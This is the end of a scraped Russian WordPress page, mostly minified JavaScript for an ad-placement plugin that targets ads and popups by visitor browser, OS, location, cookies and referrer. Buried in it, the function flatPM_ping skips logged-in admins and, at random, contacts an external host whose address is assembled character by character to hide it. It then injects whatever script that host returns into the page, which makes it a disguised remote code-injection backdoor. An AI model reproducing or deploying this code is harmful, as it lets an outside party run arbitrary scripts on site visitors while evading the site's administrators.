Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"15891","html":[{"fst":"<div id=\"content_rb_72636\" class=\"content_rb\" data-id=\"72636\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->




<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: rak-info@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.460 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2021-10-09 22:55:40 -->

<!-- super cache -->












